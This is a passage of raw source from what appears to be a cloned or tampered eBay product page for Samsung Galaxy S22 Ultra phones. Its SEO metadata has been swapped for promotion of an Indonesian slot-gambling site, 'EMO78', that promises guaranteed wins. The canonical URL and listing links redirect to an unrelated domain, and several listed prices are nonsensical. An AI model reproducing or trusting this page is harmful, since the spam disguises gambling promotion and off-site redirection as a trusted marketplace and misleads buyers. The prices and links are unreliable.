Accessories" }, { "id": "11116", "label": "Coins & Paper Money" }, { "id": "1", "label": "Collectibles" }, { "id": "58058", "label": "Computers/Tablets & Networking" }, { "id": "293", "label": "Consumer Electronics" }, { "id": "14339", "label": "Crafts" }, { "id": "237", "label": "Dolls & Bears" }, { "id": "11232", "label": "Movies & TV" }, { "id": "6000", "label": "eBay Motors" }, { "id": "45100", "label": "Entertainment Memorabilia" }, { "id": "172008", "label": "12 PASARAN RESMI & Coupons" }, { "id": "26395", "label": "Health & Beauty" }, { "id": "11700", "label": "Home & Garden" }, { "id": "281", "label": "Jewelry & Watches" }, { "id": "11233", "label": "Music" }, { "id": "619", "label": "Musical Instruments & Gear" }, { "id": "1281", "label": "Pet Supplies" }, { "id": "870", "label": "Pottery & Glass" }, { "id": "10542", "label": "Real Estate" }, { "id": "316", "label": "Specialty Services" }, { "id": "888", "label": "Sporting Goods" }, { "id": "64482", "label": "Sports Mem, Cards & Fan Shop" }, { "id": "260", "label": "Stamps" }, { "id": "1305", "label": "Tickets & Experiences" }, { "id": "220", "label": "Toys & Hobbies" }, { "id": "3252", "label": "Travel" }, { "id": "1249", "label": "Video Games & Consoles" }, { "id": "99", "label": "Everything Else" }], "isEnhancedSearchBarVariant2": false }, {}], ["s0-1-4-12-8", 21, { "content": { "searchLabel": "Search", "searchButtonAdvanced": "Advanced" }, "advancedSearchTrkId": "m570.l2614", "advancedSearchUrl": "https://www.ebay.com/sch/ebayadvsearch", "isEnhancedSearchBarVariant2": false }, {}], ["s0-1-4-12-8-@btn", 22, {}, {}], ["s0-1-4-12-8-@btn-7-2-0", 18, null, {}], ["s0-1-5-1", 23, {}, { "f": 1, "s": { "content": { "copyright": "Copyright © 2021-2025 eBay Inc. All Rights Reserved.", "and": "and" } }, "u": ["model"] }], ["s0-1-5-2-0", 24, { "title": "Scroll to top" }, { "f": 1, "s": { "sid": "" } }]], "t": ["g15bUAc", "uDGcaFk", "d_guKof", "$sFaR$q", "PpT05de", "dyJ_2c", "bqeoGxs", "vWgfRQl", "UfozkAq", "XXOyx5n", "IodGx3f", "QyTeC0r", "Gzo5a6c", "aSzjirj", "mLRWTOc", "BeGmULn", "MdzPQnn", "mMklDRf", "cg$DsWh", "sxDNJ5c", "ib$Ot4h", "dzXC$Em", "B3ct6yb", "T_3LeQm", "ad0QXxj"] }, "$$": [{ "l": ["w", 8, 2, "links"], "r": ["w", 7, 2, "links"] }, { "l": ["w", 13, 2, "target", "renderBody"], "r": { "type": "NOOP" } }, { "l": ["w", 13, 2, "dialog", "renderBody"], "r": { "type": "NOOP" } }, { "l": ["w", 17, 3, "w", "bundle"], "r": ["g", "gh_searchAutocomplete"] }, { "l": ["w", 18, 3, "w"], "r": ["w", 17, 3, "w"] }, { "l": ["w", 19, 3, "w"], "r": ["w", 17, 3, "w"] }, { "l": ["w", 20, 3, "w"], "r": ["w", 17, 3, "w"] }, { "l": ["w", 21, 3, "w"], "r": ["w", 17, 3, "w"] }, { "l": ["w", 22, 3, "w"], "r": ["w", 17, 3, "w"] }, { "l": ["w", 23, 3, "w"], "r": ["w", 17, 3, "w"] }, { "l": ["w", 24, 3, "w"], "r": ["w", 17, 3, "w"] }, { "l": ["w", 25, 3, "w"], "r": ["w", 17, 3, "w"] }, { "l": ["w", 26, 3, "w"], "r": ["w", 17, 3, "w"] }] }); if (typeof GH !== "undefined" && GH) { GH.init = () => { const sMap = { "0": "SIGNED-OUT", "1": "SIGNED-IN", "2": "RECOGNIZED" }; const sVal = sMap[(GHIdentConfig.sin || "0").toString()] || sMap["0"]; const ident = { "SIGNIN_ENUM": sVal, "firstName": decodeURIComponent(GHIdentConfig.fn || ""), "userId": decodeURIComponent(GHIdentConfig.id || "") }; GH.__private = GH.__private || {}; GH.__private.identity = ident; const e = new CustomEvent("gh-userstate-update", { detail: ident }); document.dispatchEvent(e); }; const GHIdentConfig = { "sin": 0, "pageId": 2322090, "geoul": "KH", "langs": 1, "fn": "", "id": "" }; GH.init(); }</script>
    <!--M_a4d68c6e#s0-2-0-17-4-->
    <!--M_a4d68c6e/-->
    <script src="https://ir.ebaystatic.com/cr/v/c1/ebay-cookies/2.js"></script>
    <script
        type="text/javascript">(function (scope) { var trackingInfo = { "X_EBAY_C_CORRELATION_SESSION": "si=65480b401990a2c6b6eae789ffcfed98,siid=ASKeHZjk*,c=8,serviceCorrelationId=01K5JMHSVV2GRVBX9SXTG1P4NS,sid=p4384412.m160979.l173498,operationId=2349526,trk-gflgs=AAE*" }; scope.trkCorrelationSessionInfo = {}; scope.trkCorrelationSessionInfo.getTrackingInfo = function () { return trackingInfo; }; scope.trkCorrelationSessionInfo.getTrackingCorrelationSessionInfo = function () { return trackingInfo.X_EBAY_C_CORRELATION_SESSION }; })(window)</script>
    <script
        type="text/javascript">if (typeof raptor !== "undefined" && raptor.require) { var Uri = raptor.require("ebay/legacy/utils/Uri"); $uri = function (href) { return new Uri(href); }; window.raptor.extend(window.raptor, require("ebay/legacy/adaptor-utils")); }</script>
    <script id="taasHeaderRes" type="text/javascript" src="https://ir.ebaystatic.com/cr/v/c01/250687670C46D48A7E4E.js"
        crossorigin></script>
    <script id="taasContent"
        type="text/javascript">try { new window.TaaSTrackingCore({ "psi": "ASOeZq7E*", "rover": { "imp": "/roverimp/0/0/9", "clk": "/roverclk/0/0/9", "uri": "https://rover.ebay.com" }, "pid": "p2349526" }); var _plsubtInp = { "eventFamily": "DFLT", "samplingRate": 100, "pageLoadTime": new Date().getTime(), "pageId": 2349526, "app": "Testapp", "disableImp": true }; var _plsUBTTQ = []; var TaaSIdMapTrackerObj = new TaaSIdMapTracker(); TaaSIdMapTrackerObj.roverService("https://rover.ebay.com/idmap/0?footer"); } catch (err) { console && console.log && console.log(err); }</script>
    <script id="taasFooterRes" type="text/javascript" src="https://ir.ebaystatic.com/cr/v/c01/250701JZ48C6XWVCKCN2.js"
        crossorigin></script>
    <script></script>
    <script>
        Object.assign($i18n = window.$i18n || {}, {});;
        (window.$ebay || ($ebay = {})).tracking = {
            pageId: '2322090',
            pageName: 'prp'
        };
        $M_a4d68c6e_C = (window.$M_a4d68c6e_C || []).concat({
            "o": {
                "l": 1,
                "g": {
                    "txnLayers": {
                        "isBOTxnLayerEnabled": true,
                        "isBIDTxnLayerEnabled": true,
                        "isSIOTxnLayerEnabled": true,
                        "isATCTxnLayerEnabled": false,
                        "isSkeletonTxnLayerEnabled": true
                    },
                    "pageMerchRequestId": "8356f720fb9da",
                    "isSEOMacroDataEnabled": true,
                    "isVerticalImageStripEnabled": true,
                    "showdiag": false,
                    "language": "en",
                    "nodeEnvironment": "production",
                    "marketplaceId": "EBAY-US",
                    "userId": null,
                    "rlogid": "t6swvpfg55%60jhs9%3Fvusrce07ehmq%2Bd%3A3b0%60%3C1*w%60ut222*7t1cm-1996548e76f-0x1805",
                    "country": "KH",
                    "locale": "en-US",
                    "isRobot": false,
                    "isTouchEnabled": false,
                    "isTablet": false,
                    "isMobile": false,
                    "epid": "07772884213",
                    "csrfTokens": {
                        "myebayweb": {
                            "WatchListAdd": "01000a000000502fa6aa70d8a0eebeb08cdb3ed7818de9ee2ed3d3c54786f345fe3f841377361c04f813d8364f8c300e515ba973744fd46646f080fd0263b55f0a843477c19c8abf091a00d5f27382b3ed568d60d15e21",
                            "WatchListAddAjax": "01000a000000508a72ce056f71fb2872794ed5e5f3964bfa675d83ce20db00a49f2893430bff1e212853110449a35c4e616e68b31e649247cc2baa68370ca7aba17e77051d6225ef783ac59ff42d9d64aed63cb14ad291",
                            "WatchListDelete": "01000a00000050349dd80861c398006a9a5d6b6ce3b4e2915a4f095ae439f8c2f88884bcd567bf66207a07e888eddbd1f3348a6684ea3228437e6329b8a0b8063966422688a4fbce2d2095489b5624f99b0208f8e8fae5"
                        },
                        "myebaynode": {
                            "MyEbayNode_AjaxHandler_watch_GET": "01000a000000501260810420276ba88b2817ad28bb63a5716a01b3c230286f629ad5a872c94dfe1e3f0ee33f7bb2344d83e01f7696e30e1c28617f61815710cacdaf4dbb44001d7417af075fa1407356d29b1a8bd5ee99",
                            "MyEbayNode_AjaxHandler_unwatch_GET": "01000a00000050171af4b0361ea7b62aad1081cf77270035be5cfc4a338b46309ba07c9438253715bf5de632aba02895918292de00b4f4ac11e217047345d344702dc5fa06f12b925a73ed53846196a84ffe49d6e979bb"
                        },
                        "cartfe": {
                            "view_cartfe": "01000a0000005040afda7447c7d43f117f1cf3fb22005856de75a182037f539ec27b9754d4dc1f44add99046e80756e2163a757fd5582dd8d454b4ba0111e62a1e3266f0176cc8eeba22cb2b5e764902c40655a06bb2eb"
                        },
                        "nodeserv": {
                            "customize": "01000a0000005015bfba7ae8c650318d77453aba8350b3982a5bd3886c780dab0013bb7aef5ab2916da6fb35ca030bf37ca1e7f48afc1c4749f82b694969b0af0da6b1687a63e0416bf19e80610bafd0a217ab4c468fea"
                        },
                        "shopactionsview": {
                            "shopactionsview_act_paynow": "01000a0000005047b9951258ad6e40fc32005bd2699e213e70d504bc33972cab3863ab1856fb5d8f5e31a9f49437364a135928920ad5fe2145d0b71c2189309e59e4d53690f2fd540e303bfc591452f4ebd8ab38a4a513",
                            "shopactionsview_act_bin": "01000a000000502ad97b7e4aa2fd6caead296ecbd4083b0e158e069ee2d7ed1a278a94717ffc3fd1b53ccabb78ad3bc5a7a3415f94533539d1e87b6a4c22949ccb0381d5951b2171065decf8be30fa85dfda2cab471c7d",
                            "shopactionsview_act_atc": "01000a00000050390e7b4e525c4534a04c3987009629fd706ab280f65ad30e1e02848140d1baa88e40fb2d641e405f0da4f46e87e756aa2e1267e0e63311d816d03f0783795105e7b3dc432faa7de0151825bea821717d",
                            "shopactionsview_bulk_add_to_cart": "01000a0000005008e10c5c483f8f06d762636fbd62d6111575d04a915ed733d0db973c22800648946ba1b8774b9e760823781bea42ac55f2c6e4d46b781effb983a88105d86efaae1fd02e9f9dbd9c8ca6181cc049c980",
                            "shopactionsview_act_add_to_cart": "01000a00000050b91c2c75cfeb5f0a60a19977b69f3266a486af031f86a32017f50fac19dba9aed16d6dd2d0c4daa5ef463f68830a50d9ff35586ad91811041693063cd048091f860ff7260b7828c7540bb666ba3386c3"
                        },
                        "vasfe": {
                            "vasApi": "01000a000000501f8ad9961a73ec8f4cdfc1620d76269fe8641f60354ef414608b20fc565bfecce8e4c4b013a382d09f8e59ce4d7cc0ed322cda66ae681dffb70569d816284e8f43f40713d0d4cb9fc5308bf438e6f210"
                        },
                        "ebaypay": {
                            "eBayPayInternalMember": "01000a000000505d5bc2990324a44d96fa8c17ab29c2de0da529313449fe05fca844b8bb2e96ca066db54e0f69ed31b7f1eacb27483e2ab8ec4802d28d13406baacc0d8b15f0eb977606e7b02ff8524f0be8d070435675"
                        },
                        "webcmdsvc": {
                            "OMSPaymentUpdateWebCommandPage": "01000a000000508b11e59b3ecd52753f0532692bea52aa9a1c811bb11952a32e64b4e2293bd77caf303e21ce9997685f05166ccb7e9e12beb6c5f2a2ce16328254c2121d838737b5dd697811610e85cbfe5a720aa02f06",
                            "OMSShipmentUpdateWebCommandPage": "01000a00000050d096bbe18ccb79e145f7f17ec209d46e9ae517dd169b02772fd752de3f5333c01e951a1e8d997745d5519a2d01d4c092e000a5d442ae32c285512e4aa39b1b66497522b54d3dfd1a990ba742818d18c0"
                        },
                        "globalheaderfrontend": {
                            "GHUserAcquisitionBehavior": "01000a00000050eb6db5880d806d547a340f9c0073a898b5b04f9c9e1361a97af0883784821e3fbc371e9bea7e76a6fa06dc8415308a4f8dae48d29c3ccb785c1e62c22ce7acff483f34a59005f2f84f93dbc0776211ad"
                        }
                    },
                    "params": {
                        "epid": "07772884213"
                    }
                },
                "w": [
                    ["s0-2-0", 0, {
                        "head": {},
                        "body": {},
                        "footer": {}
                    }],
                    ["s0-2-0-6-2", 1, {
                        "model": {
                            "_type": "MarsViewModel",
                            "htmlElements": ["<!-- SEO METADATA START -->", "<meta Property=\"og:type\" Content=\"ebay-objects:item\" />", "<link rel=\"canonical\" href=\"https://sportmotors.cl/\" />", "<meta name=\"description\" content=\"Rasakan ledakan jackpot dari provider terbaik! EMO78 hadir sebagai bandar slot gacor pragmatic online resmi yang menyediakan akses link daftar slot 777 terbaru pasti menang.\" />", "<meta Property=\"og:url\" Content=\"https://sportmotors.cl/\" />", "<meta Property=\"og:description\" Content=\"Rasakan ledakan jackpot dari provider terbaik! EMO78 hadir sebagai bandar slot gacor pragmatic online resmi yang menyediakan akses link daftar slot 777 terbaru pasti menang.\" />", "<meta Property=\"og:image\" Content=\"https://i.postimg.cc/VsMKByy1/madara.jpg\" />", "<meta property=\"fb:app_id\" content=\"102628213125203\" />", "<meta name=\"robots\" content=\"max-snippet:-1, max-image-preview:large\" />", "<meta name=\"google-adsense-account\" content=\"sites-7757056108965234\" />", "<meta Property=\"og:site_name\" Content=\"eBay\" />", "<link href=\"https://i.ebayimg.com\" rel=\"preconnect\" />", "<meta name=\"referrer\" content=\"unsafe-url\" />", "<link rel=\"preconnect\" href=\"https://ir.ebaystatic.com\" />", "<meta name=\"msvalidate.01\" content=\"34E98E6F27109BE1A9DCF19658EEEE33\" />", "<meta Property=\"og:title\" Content=\"EMO78 🚀 Bandar Slot Gacor Pragmatic Online & Akses Link Daftar Slot777 Terbaru Pasti Menang\" />", "<meta name=\"y_key\" content=\"acf32e2a69cbc2b0\" />", "<title>EMO78 🚀 Bandar Slot Gacor Pragmatic Online & Akses Link Daftar Slot777 Terbaru Pasti Menang\u003C/title>", "<meta content=\"en-us\" http-equiv=\"content-language\" />", "<meta name=\"yandex-verification\" content=\"6e11485a66d91eff\" />", "<!-- SEO METADATA END -->"]
                        }
                    }, {
                            "f": 1
                        }],
                    ["s0-2-0-10", 2, {}],
                    ["s0-2-0-15-3", 3, {
                        "model": {
                            "modules": {
                                "SAVEON": {
                                    "_type": "ITEMS_LIST",
                                    "meta": {
                                        "name": "ITEMS_LIST",
                                        "trackingList": [{
                                            "eventFamily": "PRP",
                                            "eventAction": "VIEW",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "moduledtl": "mi:4474|li:8291"
                                            }
                                        }]
                                    },
                                    "containers": [{
                                        "_type": "CardContainer",
                                        "controls": {
                                            "carousel": {
                                                "_type": "CarouselControls",
                                                "batchSize": 3,
                                                "previous": {
                                                    "_type": "Action",
                                                    "type": "OPERATION",
                                                    "trackingList": [{
                                                        "eventFamily": "PRP",
                                                        "eventAction": "ACTN",
                                                        "actionKind": "HSCROLL",
                                                        "operationId": "2349526",
                                                        "flushImmediately": false,
                                                        "eventProperty": {
                                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                            "moduledtl": "mi:4474|li:8292"
                                                        }
                                                    }],
                                                    "accessibilityText": "Previous slide - Save on Cell Phones & Smartphones"
                                                },
                                                "next": {
                                                    "_type": "Action",
                                                    "type": "OPERATION",
                                                    "trackingList": [{
                                                        "eventFamily": "PRP",
                                                        "eventAction": "ACTN",
                                                        "actionKind": "HSCROLL",
                                                        "operationId": "2349526",
                                                        "flushImmediately": false,
                                                        "eventProperty": {
                                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                            "moduledtl": "mi:4474|li:8292"
                                                        }
                                                    }],
                                                    "accessibilityText": "Next slide - Save on Cell Phones & Smartphones"
                                                },
                                                "slideStatusAccessibilityText": "Slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- Save on Cell Phones & Smartphones",
                                                "currentSlideAccessibilityText": "Current slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- Save on Cell Phones & Smartphones"
                                            }
                                        },
                                        "title": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Save on Cell Phones & Smartphones"
                                            }]
                                        },
                                        "bubbleHelp": {
                                            "_type": "BubbleHelp",
                                            "messageText": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Trending price is based on prices over last 90 days."
                                                }]
                                            }],
                                            "messageDismiss": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Done"
                                                }],
                                                "action": {
                                                    "_type": "Action",
                                                    "type": "OPERATION",
                                                    "accessibilityText": "Dismiss infotip"
                                                }
                                            },
                                            "bubbleIcon": {
                                                "_type": "Icon",
                                                "name": "INFORMATION",
                                                "accessibilityText": "More information - Trending price"
                                            }
                                        },
                                        "cards": [{
                                            "_type": "PRPListingSummary",
                                            "action": {
                                                "_type": "Action",
                                                "type": "NAV",
                                                "trackingList": [{
                                                    "actionKind": "NAV",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "sid": "p2349526.m4474.l8290"
                                                    }
                                                }, {
                                                    "eventFamily": "PRP",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "NAVSRC",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "moduledtl": "mi:4474|li:8290"
                                                    }
                                                }],
                                                "URL": "https://sportmotors.cl/"
                                            },
                                            "listingId": "396327459247",
                                            "variationId": "664983204096",
                                            "title": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "New sealed Samsung Galaxy S22 Ultra 5G S908U Factory Unlocked All colors 2Yr Wty"
                                                }]
                                            },
                                            "image": {
                                                "_type": "Image",
                                                "title": "New sealed Samsung Galaxy S22 Ultra 5G S908U Factory Unlocked All colors 2Yr Wty",
                                                "originalSize": {
                                                    "height": 225,
                                                    "width": 225
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/95MAAOSwnRdn0nJs/s-l225.jpg"
                                            },
                                            "displayPrice": {
                                                "_type": "TextualDisplayValue",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "$20084.99"
                                                }],
                                                "value": {}
                                            },
                                            "additionalPrice": {
                                                "_type": "TextualDisplayValue",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Trending at "
                                                }, {
                                                    "_type": "TextSpan",
                                                    "text": "$329.16"
                                                }],
                                                "value": {}
                                            },
                                            "menuIcon": {
                                                "_type": "Icon",
                                                "name": "OVERFLOW",
                                                "accessibilityText": "More options",
                                                "action": {
                                                    "_type": "Action",
                                                    "type": "OPERATION",
                                                    "name": "MENU_OPTIONS"
                                                }
                                            },
                                            "id": "396327459247-664983204096-NIL",
                                            "presentityId": "396327459247-664983204096-NIL"
                                        }, {
                                            "_type": "PRPListingSummary",
                                            "action": {
                                                "_type": "Action",
                                                "type": "NAV",
                                                "trackingList": [{
                                                    "actionKind": "NAV",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "sid": "p2349526.m4474.l8290"
                                                    }
                                                }, {
                                                    "eventFamily": "PRP",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "NAVSRC",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "moduledtl": "mi:4474|li:8290"
                                                    }
                                                }],
                                                "URL": "https://sportmotors.cl/"
                                            },
                                            "listingId": "397059471932",
                                            "variationId": "665504754928",
                                            "title": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "NEW Samsung Galaxy S22 Ultra 5G SM-S908U 8+128GB Factory Verizon + GSM Unlocked"
                                                }]
                                            },
                                            "image": {
                                                "_type": "Image",
                                                "title": "NEW Samsung Galaxy S22 Ultra 5G SM-S908U 8+128GB Factory Verizon + GSM Unlocked",
                                                "originalSize": {
                                                    "height": 225,
                                                    "width": 225
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/lSUAAOSw-0RmPe3v/s-l225.jpg"
                                            },
                                            "displayPrice": {
                                                "_type": "TextualDisplayValue",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "$20085.89"
                                                }],
                                                "value": {}
                                            },
                                            "additionalPrice": {
                                                "_type": "TextualDisplayValue",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Trending at "
                                                }, {
                                                    "_type": "TextSpan",
                                                    "text": "$20088.99"
                                                }],
                                                "value": {}
                                            },
                                            "menuIcon": {
                                                "_type": "Icon",
                                                "name": "OVERFLOW",
                                                "accessibilityText": "More options",
                                                "action": {
                                                    "_type": "Action",
                                                    "type": "OPERATION",
                                                    "name": "MENU_OPTIONS"
                                                }
                                            },
                                            "id": "397059471932-665504754928-NIL",
                                            "presentityId": "397059471932-665504754928-NIL"
                                        }, {
                                            "_type": "PRPListingSummary",
                                            "action": {
                                                "_type": "Action",
                                                "type": "NAV",
                                                "trackingList": [{
                                                    "actionKind": "NAV",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "sid": "p2349526.m4474.l8290"
                                                    }
                                                }, {
                                                    "eventFamily": "PRP",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "NAVSRC",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "moduledtl": "mi:4474|li:8290"
                                                    }
                                                }],
                                                "URL": "https://sportmotors.cl/?iid=396932354514&var=665385596943"
                                            },
                                            "listingId": "396932354514",
                                            "variationId": "665385596943",
                                            "title": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Samsung Galaxy S22 Ultra 5G SM-S908u1 128-512GB Unlocked Verizon T-Mobile At&T"
                                                }]
                                            },
                                            "image": {
                                                "_type": "Image",
                                                "title": "Samsung Galaxy S22 Ultra 5G SM-S908u1 128-512GB Unlocked Verizon T-Mobile At&T",
                                                "originalSize": {
                                                    "height": 225,
                                                    "width": 225
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/bnEAAOSwRzFmWX98/s-l225.jpg"
                                            },
                                            "displayPrice": {
                                                "_type": "TextualDisplayValue",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "$20081.99"
                                                }],
                                                "value": {}
                                            },
                                            "additionalPrice": {
                                                "_type": "TextualDisplayValue",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Trending at "
                                                }, {
                                                    "_type": "TextSpan",
                                                    "text": "$20088.99"
                                                }],
                                                "value": {}
                                            },
                                            "menuIcon": {
                                                "_type": "Icon",
                                                "name": "OVERFLOW",
                                                "accessibilityText": "More options",
                                                "action": {
                                                    "_type": "Action",
                                                    "type": "OPERATION",
                                                    "name": "MENU_OPTIONS"
                                                }
                                            },
                                            "id": "396932354514-665385596943-NIL",
                                            "presentityId": "396932354514-665385596943-NIL"
                                        }, {
                                            "_type": "PRPListingSummary",
                                            "action": {
                                                "_type": "Action",
                                                "type": "NAV",
                                                "trackingList": [{
                                                    "actionKind": "NAV",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "sid": "p2349526.m4474.l8290"
                                                    }
                                                }, {
                                                    "eventFamily": "PRP",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "NAVSRC",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "moduledtl": "mi:4474|li:8290"
                                                    }
                                                }],
                                                "URL": "https://sportmotors.cl/?iid=397051581351&var=665499394242"
                                            },
                                            "listingId": "397051581351",
                                            "variationId": "665499394242",
                                            "title": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "New Samsung Galaxy S22 Ultra 5G SM-S908U 256GB/128GB GSM+CDMA Android Smartphone"
                                                }]
                                            },
                                            "image": {
                                                "_type": "Image",
                                                "title": "New Samsung Galaxy S22 Ultra 5G SM-S908U 256GB/128GB GSM+CDMA Android Smartphone",
                                                "originalSize": {
                                                    "height": 225,
                                                    "width": 225
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/HG4AAeSwUiposgtr/s-l225.jpg"
                                            },
                                            "displayPrice": {
                                                "_type": "TextualDisplayValue",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "$345.55"
                                                }],
                                                "value": {}
                                            },
                                            "additionalPrice": {
                                                "_type": "TextualDisplayValue",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Trending at "
                                                }, {
                                                    "_type": "TextSpan",
                                                    "text": "$354.22"
                                                }],
                                                "value": {}
                                            },
                                            "menuIcon": {
                                                "_type": "Icon",
                                                "name": "OVERFLOW",
                                                "accessibilityText": "More options",
                                                "action": {
                                                    "_type": "Action",
                                                    "type": "OPERATION",
                                                    "name": "MENU_OPTIONS"
                                                }
                                            },
                                            "id": "397051581351-665499394242-NIL",
                                            "presentityId": "397051581351-665499394242-NIL"
                                        }, {
                                            "_type": "PRPListingSummary",
                                            "action": {
                                                "_type": "Action",
                                                "type": "NAV",
                                                "trackingList": [{
                                                    "actionKind": "NAV",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "sid": "p2349526.m4474.l8290"
                                                    }
                                                }, {
                                                    "eventFamily": "PRP",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "NAVSRC",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "moduledtl": "mi:4474|li:8290"
                                                    }
                                                }],
                                                "URL": "https://sportmotors.cl/"
                                            },
                                            "listingId": "406131483265",
                                            "variationId": "676459978728",
                                            "title": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "NEW SAMSUNG GALAXY S22 ULTRA 5G SM-S908U 128/256/512GB FACTORY UNLOCKED GSM+CDMA"
                                                }]
                                            },
                                            "image": {
                                                "_type": "Image",
                                                "title": "NEW SAMSUNG GALAXY S22 ULTRA 5G SM-S908U 128/256/512GB FACTORY UNLOCKED GSM+CDMA",
                                                "originalSize": {
                                                    "height": 225,
                                                    "width": 225
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/FqQAAeSwNEhomxDS/s-l225.jpg"
                                            },
                                            "displayPrice": {
                                                "_type": "TextualDisplayValue",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "$371.00"
                                                }],
                                                "value": {}
                                            },
                                            "additionalPrice": {
                                                "_type": "TextualDisplayValue",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Trending at "
                                                }, {
                                                    "_type": "TextSpan",
                                                    "text": "$381.76"
                                                }],
                                                "value": {}
                                            },
                                            "menuIcon": {
                                                "_type": "Icon",
                                                "name": "OVERFLOW",
                                                "accessibilityText": "More options",
                                                "action": {
                                                    "_type": "Action",
                                                    "type": "OPERATION",
                                                    "name": "MENU_OPTIONS"
                                                }
                                            },
                                            "id": "406131483265-676459978728-NIL",
                                            "presentityId": "406131483265-676459978728-NIL"
                                        }, {
                                            "_type": "PRPListingSummary",
                                            "action": {
                                                "_type": "Action",
                                                "type": "NAV",
                                                "trackingList": [{
                                                    "actionKind": "NAV",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "sid": "p2349526.m4474.l8290"
                                                    }
                                                }, {
                                                    "eventFamily": "PRP",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "NAVSRC",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "moduledtl": "mi:4474|li:8290"
                                                    }
                                                }],
                                                "URL": "https://sportmotors.cl/"
                                            },
                                            "listingId": "396759027955",
